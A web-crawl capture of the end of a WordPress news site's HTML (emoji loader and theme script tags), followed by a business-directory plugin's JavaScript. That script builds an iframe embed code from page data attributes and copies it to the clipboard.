Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/js/embed-form.js?ver=15.5.2
body_size: 1963
content:
function copyToClipboard(elem) {
    // create hidden text element, if it doesn't already exist
    var targetId = "_hiddenCopyText_";
    var isInput = elem.tagName === "INPUT" || elem.tagName === "TEXTAREA";
    var origSelectionStart, origSelectionEnd;
    if (isInput) {
        // can just use the original source element for the selection and copy
        target = elem;
        origSelectionStart = elem.selectionStart;
        origSelectionEnd = elem.selectionEnd;
    } else {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);

    // copy the selection
    var succeed;
    try {
        succeed = document.execCommand("copy");
    } catch (e) {
        succeed = false;
    }
    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }

    if (isInput) {
        // restore prior selection
        elem.setSelectionRange(origSelectionStart, origSelectionEnd);
    } else {
        // clear temporary content
        target.textContent = "";
    }
    return succeed;
}


jQuery(document).ready(function ($) {
    var appendthis = ("<div class='modal-overlay js-modal-close'></div>");


    /**
     *
     * @type {jQuery}
     * Get shortcode data from custom attribute
     */
    var orderby = $(".js-open-modal").data("orderby");
    var ordering = $(".js-open-modal").data("order");
    var url = $(".js-open-modal").data("url");
    var mode = $(".js-open-modal").data("mode");
    var list_id = $(".js-open-modal").data("list-id");
    var column = $(".js-open-modal").data("column");
    var style = $(".js-open-modal").data("style");
    var search = $(".js-open-modal").data("search");
    var category = $(".js-open-modal").data("category");
    var upvote = $(".js-open-modal").data("upvote");
    var credittitle = $(".js-open-modal").data("credittitle");
    var creditlink = $(".js-open-modal").data("creditlink");
    var tooltip = $(".js-open-modal").data("tooltip");
    var map = $(".js-open-modal").data("map");
    var maponly = $(".js-open-modal").data("maponly");

    var enable_tag_filter = $(".js-open-modal").data("enable_tag_filter");
    var distance_search = $(".js-open-modal").data("distance_search");
    var marker_cluster = $(".js-open-modal").data("marker_cluster");
    var image_infowindow = $(".js-open-modal").data("image_infowindow");
    var item_count = $(".js-open-modal").data("item_count");
    var item_details_page = $(".js-open-modal").data("item_details_page");
    var filterorderby = $(".js-open-modal").data("filterorderby");
    var main_click_action = $(".js-open-modal").data("main_click_action");
    var phone_number = $(".js-open-modal").data("phone_number");
    var paginate_items = $(".js-open-modal").data("paginate_items");
    var per_page = $(".js-open-modal").data("per_page");
    var enable_rtl = $(".js-open-modal").data("enable_rtl");
    var enable_left_filter = $(".js-open-modal").data("enable_left_filter");
    var enable_tag_filter_dropdown = $(".js-open-modal").data("enable_tag_filter_dropdown");
    var enable_map_fullwidth = $(".js-open-modal").data("enable_map_fullwidth");
    var enable_map_fullscreen = $(".js-open-modal").data("enable_map_fullscreen");
    var enable_map_toggle_filter = $(".js-open-modal").data("enable_map_toggle_filter");
    var map_position = $(".js-open-modal").data("map_position");
    var list_title_font_size = $(".js-open-modal").data("list_title_font_size");
    var item_orderby = $(".js-open-modal").data("item_orderby");
    var list_title_line_height = $(".js-open-modal").data("list_title_line_height");
    var title_font_size = $(".js-open-modal").data("title_font_size");
    var review = $(".js-open-modal").data("review");
    var subtitle_font_size = $(".js-open-modal").data("subtitle_font_size");
    var title_line_height = $(".js-open-modal").data("title_line_height");
    var subtitle_line_height = $(".js-open-modal").data("subtitle_line_height");
    var pdmapofflightbox = $(".js-open-modal").data("pdmapofflightbox");
    var filter_area = $(".js-open-modal").data("filter_area");
    var topspacing = $(".js-open-modal").data("topspacing");
	


    $('a[data-modal-id]').click(function (e) {

        e.preventDefault();
        $("body").append(appendthis);
        $(".modal-overlay").fadeTo(500, 0.7);
        //$(".js-modalbox").fadeIn(500);
        var modalBox = $(this).attr('data-modal-id');
        $('#' + modalBox).fadeIn($(this).data());
		
		$('body').addClass('modalOn');
		
    });


jQuery(document).on('click', ".js-modal-close, .modal-overlay", function(event){


   // $(".js-modal-close, .modal-overlay").click(function () {
        $(".modal-box, .modal-overlay").fadeOut(500, function () {
            $(".modal-overlay").remove();
        });
		$('body').removeClass('modalOn');
    });

    $(window).resize(function () {
        $(".modal-box").css({
            //top: ($(window).height() - $(".modal-box").outerHeight()) / 2,
            //left: ($(window).width() - $(".modal-box").outerWidth()) / 2
        });
    });

    $(window).resize();


    $("#generate-igcode").on("click", function () {

        var list_id_ext = "&list_id=";

        if( list_id != "" || list_id != null ){
            list_id_ext = '&list_id=' + list_id;
        }

        var i_height = $("#igheight").val();
        var i_width = $("#igwidth").val();
        var selected_value = $(".iframe-main-select option:selected").text();
        var iframe_template = '<iframe src="' + url + '/?order=' + ordering + '&orderby=' + orderby + '&mode=' + mode + list_id_ext + '&column=' + column +'&tooltip='+ tooltip + '&style=' + style + '&search=' + search + '&category=' + category + '&map=' + map + '&showmaponly=' + maponly + '&upvote=' + upvote + '&enable_tag_filter='+enable_tag_filter + '&distance_search='+distance_search + '&marker_cluster='+marker_cluster + '&image_infowindow='+image_infowindow + '&item_count='+item_count + '&item_details_page='+item_details_page + '&filterorderby='+filterorderby + '&main_click_action='+main_click_action + '&phone_number='+phone_number + '&paginate_items='+paginate_items + '&per_page='+per_page + '&enable_rtl='+enable_rtl + '&enable_left_filter='+enable_left_filter + '&enable_tag_filter_dropdown='+enable_tag_filter_dropdown + '&enable_map_fullwidth='+enable_map_fullwidth + '&enable_map_fullscreen='+enable_map_fullscreen + '&enable_map_toggle_filter='+enable_map_toggle_filter + '&map_position='+map_position + '&list_title_font_size='+list_title_font_size + '&item_orderby='+item_orderby + '&list_title_line_height='+list_title_line_height + '&title_font_size='+title_font_size + '&review='+review + '&subtitle_font_size='+subtitle_font_size + '&title_line_height='+title_line_height + '&subtitle_line_height='+subtitle_line_height + '&pdmapofflightbox='+pdmapofflightbox + '&filter_area='+filter_area + '&topspacing='+topspacing+' " '
            +' scrolling="auto" ' + 'height="' + i_height + 'px' + '" width="' + i_width + selected_value + '" frameborder="0"></iframe>';
			
		var ext = '';
		
        if (credittitle.length > 0 || creditlink.length > 0) {
            if (credittitle.length > 0 && creditlink.length > 0) {
                ext += '<span style="float:right; margin:10px;">List Created by <a href="' + creditlink + '" target="_blank">' + credittitle + '</a></span>';
            } else {
                ext += '<span style="float:right; margin:10px;">List Created by <a href="' + creditlink + '" target="_blank">' + creditlink + '</a></span>';
            }

        }
		
        iframe_template += ext;

        $(".igcode_textarea").html(iframe_template);
        copyToClipboard(document.getElementById("igcode_textarea"));
        $("#igcode_textarea").select();

    });


});